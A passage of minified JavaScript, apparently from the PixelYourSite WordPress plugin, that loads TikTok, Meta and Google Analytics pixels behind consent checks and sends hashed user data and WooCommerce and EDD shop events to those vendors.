Set(n.sha256_email_address)];n.sha256_email_address=n.sha256_email_address.slice(0,i);if(a.phones&&Object.keys(a.phones).length>0){Object.keys(a.phones).forEach(t=>{if(e==="recent_data"){n.sha256_phone_number.push(sha256(a.phones[t]))}else{n.sha256_phone_number.unshift(sha256(a.phones[t]))}})}if(a.phone&&a.phone!==""){if(e==="recent_data"){n.sha256_phone_number.push(sha256(a.phone))}else{n.sha256_phone_number.unshift(sha256(a.phone))}}n.sha256_phone_number=[...new Set(n.sha256_phone_number)];n.sha256_phone_number=n.sha256_phone_number.slice(0,i);if(a.fns&&Object.keys(a.fns).length>0){Object.entries(a.fns).forEach(e=>{if(n.address.length<o){let t=e[1];let i=a.lns&&Object.keys(a.lns).length>0?a.lns[e[0]]?a.lns[e[0]]:a.lns[0]:"";let o={sha256_first_name:t!==""?sha256(t):"",sha256_last_name:i!==""?sha256(i):""};n.address.push(o)}})}if(a.first_name||a.last_name){if(n.address.length<o){let e={sha256_first_name:a.first_name!==""?sha256(a.first_name):"",sha256_last_name:a.last_name!==""?sha256(a.last_name):""};n.address.push(e)}}}else{n.email=[];n.phone_number=[];n.address=[];if(t.tracking_analytics.hasOwnProperty("userData")){if(t.tracking_analytics.userData.hasOwnProperty("emails")&&Object.keys(t.tracking_analytics.userData.emails).length>0){Object.keys(t.tracking_analytics.userData.emails).forEach(e=>{n.email.push(t.tracking_analytics.userData.emails[e])})}if(t.tracking_analytics.userData.hasOwnProperty("phones")&&Object.keys(t.tracking_analytics.userData.phones).length>0){Object.keys(t.tracking_analytics.userData.phones).forEach(e=>{n.phone_number.push(t.tracking_analytics.userData.phones[e])})}if(t.tracking_analytics.userData.hasOwnProperty("addresses")&&Object.keys(t.tracking_analytics.userData.addresses).length>0){Object.keys(t.tracking_analytics.userData.addresses).forEach(e=>{n.address.push(t.tracking_analytics.userData.addresses[e])})}}let e=t.data_persistency;if(a.emails&&Object.keys(a.emails).length>0){Object.keys(a.emails).forEach(t=>{if(e==="recent_data"){n.email.push(a.emails[t])}else{n.email.unshift(a.emails[t])}})}if(a.email&&a.email!==""){if(e==="recent_data"){n.email.push(a.email)}else{n.email.unshift(a.email)}}n.email=[...new Set(n.email)];n.email=n.email.slice(0,i);if(a.phones&&Object.keys(a.phones).length>0){Object.keys(a.phones).forEach(t=>{if(e==="recent_data"){n.phone_number.push(a.phones[t])}else{n.phone_number.unshift(a.phones[t])}})}if(a.phone&&a.phone!==""){if(e==="recent_data"){n.phone_number.push(a.phone)}else{n.phone_number.unshift(a.phone)}}n.phone_number=[...new Set(n.phone_number)];n.phone_number=n.phone_number.slice(0,i);if(a.fns&&Object.keys(a.fns).length>0){Object.entries(a.fns).forEach(e=>{if(n.address.length<o){let t=e[1];let i=a.lns&&Object.keys(a.lns).length>0?a.lns[e[0]]?a.lns[e[0]]:a.lns[0]:"";let o={first_name:t||"",last_name:i||""};n.address.push(o)}})}if(a.first_name||a.last_name){if(n.address.length<o){let e={first_name:a.first_name||"",last_name:a.last_name||""};n.address.push(e)}}}u.removeEmptyProperties(n);return n},removeEmptyProperties:function(e){if(e.hasOwnProperty("address")){for(let t=0;t<e["address"].length;t++){let a=e["address"][t];for(let n=t+1;n<e["address"].length;n++){let t=e["address"][n];for(let e in a){if(a[e]===t[e]){delete t[e]}}}}}for(let t in e){if(e[t]===null||e[t]===undefined||e[t]===""){delete e[t]}else if(Array.isArray(e[t])){e[t]=[...new Set(e[t])];e[t]=e[t].filter(e=>e!==null&&e!==undefined&&e!=="");e[t]=e[t].map(e=>{if(e===null){return}else if(Array.isArray(e)){return this.removeEmptyProperties(e)}else if(typeof e==="object"){let t=this.removeEmptyProperties(e);if(Object.keys(t).length>0){return t}}else{return e}});e[t]=e[t].filter(e=>e!==undefined&&!(typeof e==="object"&&Object.keys(e).length===0));if(e[t].length===0){delete e[t]}}else if(typeof e[t]==="object"){this.removeEmptyProperties(e[t]);if(Object.keys(e[t]).length===0){delete e[t]}}}return e},getAdvancedFormData:function(){let e=Cookies.get("pys_advanced_form_data");if(e===undefined){return{"first_name":"","last_name":"","email":"","phone":"","fns":[],"lns":[],"emails":[],"phones":[]}}else{return JSON.parse(e)}},getFormFilledData:function(e){if(Object.keys(t.track_dynamic_fields).length>0&&Object.keys(e.params).length>0){Object.entries(e.params).forEach(a=>{if(t.track_dynamic_fields.hasOwnProperty(a[0])){let t=Cookies.get("pys_dyn_field_"+a[1]);if(t!==undefined&&t!==""){e.params[a[0]]=t}else{delete e.params[a[0]]}}})}return e}}}(t);var p=function(t){var a=false;function n(e,a){if(typeof window.pys_event_data_filter==="function"&&window.pys_disable_event_filter(e,"tiktok")){return}var n=a.params;var i=a.pixelIds.filter(function(e){return!u.hideMatchingPixel(e,"tiktok")});var o={};u.copyProperties(n,o);o.eventID=u.generateUniqueId(a);if(i.length>0){p.fireEventAPI(e,a,o)}i.forEach(function(a){if(t.debug){console.log("[TikTok] "+e,o,"pixel_id",a)}ttq.instance(a).track(e,o)});var r=new CustomEvent("tiktok_event_sent",{detail:{eventName:e,params:o,pixel_ids:i}});window.dispatchEvent(r)}return{tag:function(){return"tiktok"},isEnabled:function(){return t.hasOwnProperty("tiktok")},getHidePixel:function(){if(this.isEnabled()&&t.tiktok.hasOwnProperty("hide_pixels")){return t.tiktok.hide_pixels}return[]},disable:function(){a=false},loadPixel:function(){if(a||!this.isEnabled()||!u.consentGiven("tiktok")){return}for(var e=0;e<t.tiktok.pixelIds.length;e++){var n=t.tiktok.pixelIds[e];if(!u.hideMatchingPixel(n,"tiktok")){!function(e,t,a){e.TiktokAnalyticsObject=a;var n=e[a]=e[a]||[];n.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"];n.setAndDefer=function(e,t){e[t]=function(){e.push([t].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<n.methods.length;i++)n.setAndDefer(n,n.methods[i]);n.instance=function(e){for(var t=n._i[e]||[],a=0;a<n.methods.length;a++)n.setAndDefer(t,n.methods[a]);return t};n.load=function(e,t){var i="https://analytics.tiktok.com/i18n/pixel/events.js";n._i=n._i||{},n._i[e]=[],n._i[e]._u=i,n._t=n._t||{},n._t[e]=+new Date,n._o=n._o||{},n._o[e]=t||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+a;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(o,r)}}(window,document,"ttq");break}}var i=t.tiktok.pixelIds.filter(function(e){return!u.hideMatchingPixel(e,"tiktok")});i.forEach(function(e){ttq.load(e);ttq.page();let a={};if(t.tiktok.hasOwnProperty("advanced_matching")&&Object.keys(t.tiktok.advanced_matching).length>0){a=t.tiktok.advanced_matching;if(!a.hasOwnProperty("external_id")){if(Cookies.get("pbid")){a["external_id"]=Cookies.get("pbid")}}else if(a.hasOwnProperty("external_id")&&a.external_id!=Cookies.get("pbid")){a["external_id"]=Cookies.get("pbid")?Cookies.get("pbid"):a.external_id}ttq.instance(e).identify(a)}});a=true;if(t.staticEvents.hasOwnProperty("tiktok")){var o=1;setTimeout(function(e){u.fireStaticEvents("tiktok",e)},1500,o)}},fireEvent:function(e,t){if(!a||!this.isEnabled()){return false}t.delay=t.delay||0;if(t.delay===0){n(e,t)}else{setTimeout(function(e,t){n(e,t)},t.delay*1e3,e,t)}return true},fireEventAPI:function(e,a,n){var i=a.pixelIds.filter(function(e){return!u.hideMatchingPixel(e,"tiktok")});var o=new Array;var r=t.woo.hasOwnProperty("addToCartCatchMethod")&&t.woo.addToCartCatchMethod==="add_cart_js";if(!r){o.push("woo_add_to_cart_on_button_click")}if(t.tiktok.serverApiEnabled){if(!o.includes(a.e_id)){var s=t.gdpr.all_disabled_by_api||t.gdpr.tiktok_disabled_by_api||t.gdpr.cookiebot_integration_enabled||t.gdpr.cookie_notice_integration_enabled||t.gdpr.consent_magic_integration_enabled||t.gdpr.cookie_law_info_integration_enabled;if(t.ajaxForServerEvent||s||a.delay>0||a.type!=="static"){var c={action:"pys_tiktok_api_event",pixel:p.tag(),event:e,event_slug:a.e_id,ids:i,data:n,url:window.location.href,event_id:n.eventID,ajax_event:t.ajax_event};let o=0;try{if(sessionStorage){Object.keys(sessionStorage).filter(e=>e.startsWith("wc_fragments_")).forEach(e=>{let t=sessionStorage.getItem(e);if(a.e_id==="woo_add_to_cart_on_button_click"){o=2e3}})}}catch(e){console.error("sessionStorage is not accessible:",e)}if(a.hasOwnProperty("woo_order")){c["woo_order"]=a.woo_order}if(a.hasOwnProperty("edd_order")){c["edd_order"]=a.edd_order}if(a.e_id==="automatic_event_internal_link"||a.e_id==="automatic_event_outbound_link"||e=="PageView"){o=o===0?500:o;setTimeout(()=>u.sendServerAjaxRequest(t.ajaxUrl,c),o)}else if(a.type!="static"){setTimeout(()=>u.sendServerAjaxRequest(t.ajaxUrl,c),o)}if(a.type=="static"&&t.ajaxForServerStaticEvent||a.hasOwnProperty("ajaxFire")&&a.ajaxFire){setTimeout(()=>u.sendServerAjaxRequest(t.ajaxUrl,c),o)}}}}},onClickEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnSingleEvent:function(a,n,i,o,r){window.pysWooProductData=window.pysWooProductData||[];if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;if(window.pysWooProductData.hasOwnProperty(a)){if(window.pysWooProductData[a].hasOwnProperty(this.tag())){var s=u.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);u.copyProperties(window.pysWooProductData[a][this.tag()]["params"],s.params);if(t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"){if(i===u.PRODUCT_BUNDLE){var c=e(".bundle_form .bundle_data").data("bundle_form_data");var d=getBundlePriceOnSingleProduct(c);s.params.value=(parseFloat(c.base_price)+d)*n}else{s.params.value=s.params.value*n}}s.params.quantity=n;this.fireEvent(s.name,s)}}},onWooAddToCartOnButtonEvent:function(e){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;if(window.pysWooProductData.hasOwnProperty(e)){if(window.pysWooProductData[e].hasOwnProperty(this.tag())){var a=window.pysWooProductData[e][this.tag()];var n=u.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);u.copyProperties(a["params"],n.params);n.pixelIds=a["pixelIds"];this.fireEvent(n.name,n)}}},onEddAddToCartOnButtonEvent:function(e,a,n){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var i=u.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);if(window.pysEddProductData.hasOwnProperty(e)){var o;if(a){o=e+"_"+a}else{o=e}if(window.pysEddProductData[e].hasOwnProperty(o)){if(window.pysEddProductData[e][o].hasOwnProperty(this.tag())){u.copyProperties(window.pysEddProductData[e][o][this.tag()].params,i.params);this.fireEvent(i.name,i)}}}},onPageScroll:function(e){if(a&&this.isEnabled()){this.fireEvent(e.name,e)}},onWatchVideo:function(e){if(a&&this.isEnabled()&&!e.fired){this.fireEvent(e.name,e)}},onCommentEvent:function(e){if(a&&this.isEnabled()){this.fireEvent(e.name,e)}},onAdSenseEvent:function(e){if(a&&this.isEnabled()){this.fireEvent(e.name,e)}},onTime:function(e){if(a&&this.isEnabled()){this.fireEvent(e.name,e)}}}}(t);var m=function(t){var a=["PageView","ViewContent","Search","AddToCart","AddToWishlist","InitiateCheckout","AddPaymentInfo","Purchase","Lead","Subscribe","CustomizeProduct","FindLocation","StartTrial","SubmitApplication","Schedule","Contact","Donate"];var n=new Array;var i=t.woo.hasOwnProperty("addToCartCatchMethod")&&t.woo.addToCartCatchMethod==="add_cart_js";if(!i){n.push("woo_add_to_cart_on_button_click")}var o=false;var r=function(){return!Cookies.get("_fbp")?"fb.1."+Date.now()+"."+Math.floor(1e9+Math.random()*9e9):Cookies.get("_fbp")};var s=function(){return getUrlParameter("fbclid")?"fb.1."+Date.now()+"."+getUrlParameter("fbclid"):""};var d=new Array;function l(e,i){if(typeof window.pys_event_data_filter==="function"&&window.pys_disable_event_filter(e,"facebook")){return}var o=i.params;var r=i.pixelIds.filter(function(e){return!u.hideMatchingPixel(e,"facebook")});var s=a.includes(e)?"trackSingle":"trackSingleCustom";var c={};u.copyProperties(o,c);u.copyProperties(u.getRequestParams(),c);u.copyProperties(u.getRequestParams(),o);c=m.filterParams(c);if(t.facebook.serverApiEnabled){if(i.e_id==="woo_remove_from_cart"){m.updateEventId(i.name);i.eventID=m.getEventId(i.name)}else if(!n.includes(i.e_id)){var d=t.gdpr.all_disabled_by_api||t.gdpr.facebook_disabled_by_api||t.gdpr.cookiebot_integration_enabled||t.gdpr.cookie_notice_integration_enabled||t.gdpr.consent_magic_integration_enabled||t.gdpr.cookie_law_info_integration_enabled;i.eventID=u.generateUniqueId(i);if(Cookies.get("_fbp")){c._fbp=Cookies.get("_fbp")}if(Cookies.get("_fbc")){c._fbc=Cookies.get("_fbc")}if(t.ajaxForServerEvent||d){var l={action:"pys_api_event",pixel:"facebook",event:e,event_slug:i.e_id,ids:r,data:c,url:window.location.href,eventID:i.eventID,ajax_event:t.ajax_event};if(i.hasOwnProperty("woo_order")){l["woo_order"]=i.woo_order}if(i.hasOwnProperty("edd_order")){l["edd_order"]=i.edd_order}let a=0;try{if(sessionStorage){Object.keys(sessionStorage).filter(e=>e.startsWith("wc_fragments_")).forEach(e=>{let t=sessionStorage.getItem(e);if(i.e_id==="woo_add_to_cart_on_button_click"){a=2e3}})}}catch(e){console.error("sessionStorage is not accessible:",e)}if(i.e_id==="automatic_event_internal_link"||i.e_id==="automatic_event_outbound_link"){a=a===0?500:a;setTimeout(()=>u.sendServerAjaxRequest(t.ajaxUrl,l),a)}else if(i.type!="static"){setTimeout(()=>u.sendServerAjaxRequest(t.ajaxUrl,l),a)}if(i.type=="static"&&t.ajaxForServerStaticEvent||i.hasOwnProperty("ajaxFire")&&i.ajaxFire){setTimeout(()=>u.sendServerAjaxRequest(t.ajaxUrl,l),a)}}if(i.e_id!=="automatic_event_signup"&&e=="CompleteRegistration"&&t.facebook.wooCRSendFromServer){return}}}delete c._fbp;delete c._fbc;if(t.debug){console.log("[Facebook] "+e,c,"pixel_ids",r,"eventID",i.eventID)}r.forEach(function(a){var n={};if(t.facebook.serverApiEnabled&&i.hasOwnProperty("eventID")){n.eventID=i.eventID}m.maybeInitPixel(a);fbq(s,a,e,c,n)});var _=new CustomEvent("facebook_event_sent",{detail:{eventName:e,params:c,pixel_ids:r}});window.dispatchEvent(_)}return{tag:function(){return"facebook"},isEnabled:function(){return t.hasOwnProperty("facebook")},getHidePixel:function(){if(this.isEnabled()&&t.facebook.hasOwnProperty("hide_pixels")){return t.facebook.hide_pixels}return[]},initEventIdCookies:function(e){var t={};t[e]=pys_generate_token(36);Cookies.set("pys_fb_event_id",JSON.stringify(t),{path:"/",domain:c})},updateEventId:function(e){var t=Cookies.get("pys_fb_event_id");if(t===undefined){this.initEventIdCookies(e)}else{var a=JSON.parse(t);a[e]=pys_generate_token(36);Cookies.set("pys_fb_event_id",JSON.stringify(a),{path:"/",domain:c})}},getEventId:function(e){var t=Cookies.get("pys_fb_event_id");if(t===undefined){this.initEventIdCookies(e);t=Cookies.get("pys_fb_event_id")}return JSON.parse(t)[e]},disable:function(){o=false},filterParams:function(e){var a={};if(t.facebook.hasOwnProperty("enabled_medical")&&t.facebook.enabled_medical&&t.facebook.hasOwnProperty("do_not_track_medical_param")){t.facebook.do_not_track_medical_param=t.facebook.do_not_track_medical_param.filter(Boolean);for(const n in e){if(Array.isArray(t.facebook.do_not_track_medical_param)){if(!t.facebook.do_not_track_medical_param.includes(n)){a[n]=e[n]}}}}else{u.copyProperties(e,a)}return a},loadPixel:function(){if(o||!this.isEnabled()||!u.consentGiven("facebook")){return}!function(e,t,a,n,i,o,r){if(e.fbq)return;i=e.fbq=function(){i.callMethod?i.callMethod.apply(i,arguments):i.queue.push(arguments)};if(!e._fbq)e._fbq=i;i.push=i;i.loaded=!0;i.version="2.0";i.agent="dvpixelyoursite";i.queue=[];o=t.createElement(a);o.async=!0;o.src=n;r=t.getElementsByTagName(a)[0];r.parentNode.insertBefore(o,r)}(window,document,"script","https://connect.facebook.net/en_US/fbevents.js");let e=parseInt(t.cookie_duration);if(!Cookies.get("_fbp")){Cookies.set("_fbp",r(),{expires:e,path:"/",domain:c})}if(getUrlParameter("fbclid")){Cookies.set("_fbc",s(),{expires:e,path:"/",domain:c})}var a=t.facebook.pixelIds.filter(function(e){return!u.hideMatchingPixel(e,"facebook")});a.forEach(function(e){m.maybeInitPixel(e)});o=true;u.fireStaticEvents("facebook")},advancedMatching:function(){if(t.facebook.advancedMatchingEnabled){let e=u.getAdvancedFormData();let a={};if(Object.keys(t.facebook.advancedMatching).length>0){a=t.facebook.advancedMatching}if(!a.hasOwnProperty("em")&&e.hasOwnProperty("email")&&e["email"].length>0){a["em"]=e["email"]}if(!a.hasOwnProperty("ph")&&e.hasOwnProperty("phone")&&e["phone"].length>0){a["ph"]=e["phone"]}if(!a.hasOwnProperty("fn")&&e.hasOwnProperty("first_name")&&e["first_name"].length>0){a["fn"]=e["first_name"]}if(!a.hasOwnProperty("ln")&&e.hasOwnProperty("last_name")&&e["last_name"].length>0){a["ln"]=e["last_name"]}if(!a.hasOwnProperty("external_id")){if(Cookies.get("pbid")){a["external_id"]=Cookies.get("pbid")}}else if(a.hasOwnProperty("external_id")&&a.external_id!=Cookies.get("pbid")){a["external_id"]=Cookies.get("pbid")?Cookies.get("pbid"):a.external_id}if(Object.keys(a).length>0){return a}}return false},maybeInitPixel:function(e){if(d.includes(e))return;if(t.facebook.removeMetadata||u.hideMatchingPixel(e,this.tag())){fbq("set","autoConfig",false,e)}let a=m.advancedMatching();if(+t.facebook.meta_ldu===1){fbq("dataProcessingOptions",["LDU"],0,0)}if(t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!=="undefined"){if(!a){fbq("init",e)}else{var n=CS_Data.test_prefix;var i=Cookies.get("cs_enabled_advanced_matching"+n);if(jQuery("#cs_enabled_advanced_matching"+n).length>0){if(i=="yes"){fbq("init",e,a)}else{fbq("init",e)}}else{fbq("init",e,a)}}}else{if(!a){fbq("init",e)}else{fbq("init",e,a)}}d.push(e)},fireEvent:function(e,t){if(!o||!this.isEnabled()){return false}t.delay=t.delay||0;t.params=t.params||{};if(t.delay===0){l(e,t)}else{setTimeout(function(e,t){l(e,t)},t.delay*1e3,e,t)}return true},onAdSenseEvent:function(e){this.fireEvent(e.name,e)},onClickEvent:function(e){this.fireEvent(e.name,e)},onWatchVideo:function(e){this.fireEvent(e.name,e)},onCommentEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e){window.pysWooProductData=window.pysWooProductData||[];if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;if(window.pysWooProductData.hasOwnProperty(e)){if(window.pysWooProductData[e].hasOwnProperty("facebook")){var a=u.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);u.copyProperties(window.pysWooProductData[e]["facebook"]["params"],a.params);a.pixelIds=window.pysWooProductData[e]["facebook"]["pixelIds"];this.fireEvent(a.name,a)}}},onWooAddToCartOnSingleEvent:function(a,n,i,o,r){window.pysWooProductData=window.pysWooProductData||[];if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;if(i===u.PRODUCT_VARIABLE&&!t.facebook.wooVariableAsSimple){a=parseInt(r.find('input[name="variation_id"]').val())}if(window.pysWooProductData.hasOwnProperty(a)){if(window.pysWooProductData[a].hasOwnProperty("facebook")){var s=u.clone(t.dynamicEvents.woo_add_to_cart_on_button_click.facebook);u.copyProperties(window.pysWooProductData[a]["facebook"]["params"],s.params);var c=0;if(i===u.PRODUCT_GROUPED){r.find(".woocommerce-grouped-product-list .qty").each(function(t){var n=e(this).attr("name").replaceAll("quantity[","").replaceAll("]","");var i=parseInt(e(this).val());if(isNaN(i)){i=0}var o=window.pysWooProductData[a]["facebook"].grouped[n];if(i==0){s.params.content_ids.forEach(function(e,t,a){if(e==o.content_id){a.splice(t,1)}})}if(s.params.hasOwnProperty("contents")){s.params.contents.forEach(function(e,t,a){if(e.id==o.content_id){if(i>0){e.quantity=i}else{a.splice(t,1)}}})}c+=o.price*i});if(c==0)return}if(t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"){if(i===u.PRODUCT_GROUPED){s.params.value=c}else if(i===u.PRODUCT_BUNDLE){var d=e(".bundle_form .bundle_data").data("bundle_form_data");var l=getBundlePriceOnSingleProduct(d);s.params.value=(parseFloat(d.base_price)+l)*n}else{s.params.value=s.params.value*n}}if(s.params.hasOwnProperty("contents")&&i!==u.PRODUCT_GROUPED){s.params.contents[0].quantity=n}var _=o?t.woo.affiliateEventName:s.name;this.fireEvent(_,s)}}},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onWooAffiliateEvent:function(e){if(!t.dynamicEvents.woo_affiliate.hasOwnProperty(this.tag()))return;var a=u.clone(t.dynamicEvents.woo_affiliate[this.tag()]);if(window.pysWooProductData.hasOwnProperty(e)){if(window.pysWooProductData[e].hasOwnProperty("facebook")){u.copyProperties(window.pysWooProductData[e][this.tag()].params,a.params);this.fireEvent(t.woo.affiliateEventName,a)}}},onWooPayPalEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,a,n){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var i=u.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);if(window.pysEddProductData.hasOwnProperty(e)){var o;if(a){o=e+"_"+a}else{o=e}if(window.pysEddProductData[e].hasOwnProperty(o)){if(window.pysEddProductData[e][o].hasOwnProperty("facebook")){u.copyProperties(window.pysEddProductData[e][o]["facebook"]["params"],i.params);if(t.edd.addToCartOnButtonValueEnabled&&t.edd.addToCartOnButtonValueOption!=="global"){i.params.value=i.params.value*n}var r=i.params.contents;r[0].quantity=n;i.params.contents=r;this.fireEvent(i.name,i)}}}},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){this.fireEvent(e.name,e)},onTime:function(e){this.fireEvent(e.name,e)}}}(t);var g=function(t){var a=false;var n=false;function r(e,a){if(typeof window.pys_event_data_filter==="function"&&window.pys_disable_event_filter(e,"ga")){return}var n=a.params;var o=Object.values(a.trackingIds);var r=o.filter(function(e){return d.some(t=>e.startsWith(t))&&!u.hideMatchingPixel(e,"ga")&&!u.hideMatchingPixel(e,"google_ads")});n.event_id=u.generateUniqueId(a);a.eventID=u.generateUniqueId(a);u.copyProperties(u.getRequestParams(),n);var s=u.copyProperties(n,{});var l=c(r,e,s);var _=function(e,a,n){n["send_to"]=e;if(t.debug){console.log("[Google Analytics #"+e+"] "+a,n)}gtag("event",a,n);var i=new CustomEvent("gtag_event_sent",{detail:{eventName:a,params:n,pixel_ids:e}});window.dispatchEvent(i)};delete l.analytics_storage;delete l.ad_storage;delete l.ad_user_data;delete l.ad_personalization;if(t.hasOwnProperty("google_ads")){var f=a.e_id;switch(f){case"woo_add_to_cart_on_cart_page":case"woo_add_to_cart_on_checkout_page":case"woo_add_to_cart_on_button_click":f="woo_add_to_cart";break;case"edd_add_to_cart_on_cart_page":case"edd_add_to_cart_on_checkout_page":case"edd_add_to_cart_on_button_click":f="edd_add_to_cart";break;case"automatic_event_adsense":case"automatic_event_comment":case"automatic_event_download":case"automatic_event_email_link":case"automatic_event_form":case"automatic_event_internal_link":case"automatic_event_outbound_link":case"automatic_event_scroll":case"automatic_event_tel_link":case"automatic_event_time_on_page":case"automatic_event_video":f="automatic_event";break}if(f!=="automatic_event"&&typeof t.google_ads[f+"_conversion_track"]!=="undefined"){const e=t.google_ads[f+"_conversion_track"];if(e==="conversion"){r=r.map(e=>e.split("/")[0])}}}_(r,e,l);if(a.hasOwnProperty("unify")&&a.unify){i.push(e)}}function s(e){var t={ViewContent:"view_item",AddToCart:"add_to_cart",AddToWishList:"add_to_wishlist",InitiateCheckout:"begin_checkout",Purchase:"purchase",Lead:"generate_lead",CompleteRegistration:"sign_up",AddPaymentInfo:"set_checkout_option"};return t.hasOwnProperty(e)?t[e]:e}function c(e,t,a){var n=false;if(Array.isArray(e)){n=e.some(function(e){return l(e)})}else if(l(e)){n=true}if(n){delete a.event_category;delete a.event_label;delete a.ecomm_prodid;delete a.ecomm_pagetype;delete a.ecomm_totalvalue;if(t==="search"){a["search"]=a.search_term;delete a.search_term;delete a.dynx_itemid;delete a.dynx_pagetype;delete a.dynx_totalvalue}}return a}function l(e){return e.indexOf("G")===0}return{tag:function(){return"ga"},isEnabled:function(){return t.hasOwnProperty("ga")},getHidePixel:function(){if(this.isEnabled()&&t.ga.hasOwnProperty("hide_pixels")){return t.ga.hide_pixels}return[]},disable:function(){a=false},updateEnhancedConversionData:function(){if(!a||!this.isEnabled()){return}if(t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var e=u.getAdvancedMergeFormData();if(Object.keys(e).length>0){gtag("set","user_data",e)}}},loadPixel:function(){if(a||!this.isEnabled()||!u.consentGiven("analytics")){return}for(var i=0;i<t.ga.trackingIds.length;i++){var r=t.ga.trackingIds[i];if(!u.hideMatchingPixel(r,"ga")){u.loadGoogleTag(r);break}}var s={"dimension1":"event_hour","dimension2":"event_day","dimension3":"event_month"};if(t.ga.retargetingLogic==="ecomm"){s.dimension4="ecomm_prodid";s.dimension5="ecomm_pagetype";s.dimension6="ecomm_totalvalue"}else{s.dimension4="dynx_itemid";s.dimension5="dynx_pagetype";s.dimension6="dynx_totalvalue"}if(t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var c=u.getAdvancedMergeFormData();if(Object.keys(c).length>0){gtag("set","user_data",c)}}var _={"custom_map":s};if(t.user_id&&t.user_id!=0){_.user_id=t.user_id}_.url_passthrough=t.ga.url_passthrough;if(t.ga.crossDomainEnabled){_.linker={accept_incoming:t.ga.crossDomainAcceptIncoming,domains:t.ga.crossDomainDomains}}var f=t.ga.trackingIds.filter(function(e){return!u.hideMatchingPixel(e,"ga")});d.push(...f);f.forEach(function(e,a){var n=t.ga.isDebugEnabled;var i="index_"+a;var o=Object.assign({},_);o.debug_mode=false;o.send_page_view=!t.ga.custom_page_view_event;for(var r in n){if(n[r]===i){o.debug_mode=true;break}}if(!o.debug_mode){delete o.debug_mode}if(l(e)){if(t.ga.disableAdvertisingPersonalization){o.allow_ad_personalization_signals=false}}if(t.ga.hasOwnProperty("additionalConfig")){if(t.ga.additionalConfig.hasOwnProperty(e)&&t.ga.additionalConfig[e]){o.first_party_collection=t.ga.additionalConfig[e].first_party_collection}}if(t.ga.hasOwnProperty("serverContainerUrls")){if(t.ga.serverContainerUrls.hasOwnProperty(e)&&t.ga.serverContainerUrls[e].enable_server_container!=false){if(t.ga.serverContainerUrls[e].server_container_url!=""){o.server_container_url=t.ga.serverContainerUrls[e].server_container_url}if(t.ga.serverContainerUrls[e].transport_url!=""){o.transport_url=t.ga.serverContainerUrls[e].transport_url}}}if(t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!=="undefined"){var s=t.gdpr["cookiebot_analytics_consent_category"];if(t.gdpr["analytics_prior_consent_enabled"]){if(Cookiebot.consented===true&&Cookiebot.consent[s]){gtag("config",e,o)}}else{if(Cookiebot.consent[s]){gtag("config",e,o)}}}else{gtag("config",e,o)}});if(!o&&v.isEnabled()&&t.google_ads.conversion_ids.length>0&&u.consentGiven("google_ads")){for(var i=0;i<t.google_ads.conversion_ids.length;i++){var r=t.google_ads.conversion_ids[i];if(!u.hideMatchingPixel(r,"google_ads")){u.loadGoogleTag(r);break}}var f=t.google_ads.conversion_ids.filter(function(e){return!u.hideMatchingPixel(e,"google_ads")});d.push(...f);f.forEach(function(e,a){gtag("config",e);if(t.google_ads.enhanced_conversion.includes("index_"+a)){n=true;gtag("config",e,{"allow_enhanced_conversions":true})}});o=true}a=true;u.fireStaticEvents("ga");e(document).trigger("analytics_initialized")},fireEvent:function(e,t){if(!a||!this.isEnabled()){return false}t.delay=t.delay||0;t.params=t.params||{};if(t.delay===0){r(e,t)}else{setTimeout(function(e,t){r(e,t)},t.delay*1e3,e,t)}return true},onAdSenseEvent:function(e){this.fireEvent(e.name,e)},onClickEvent:function(e){this.fireEvent(e.name,e)},onWatchVideo:function(e){if(!e.hasOwnProperty("youtube_disabled")||!e.youtube_disabled||e.params.video_type!=="youtube"){this.fireEvent(e.name,e)}},onCommentEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e,a=null){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;if(window.pysWooProductData.hasOwnProperty(e)){if(window.pysWooProductData[e].hasOwnProperty("ga")){var 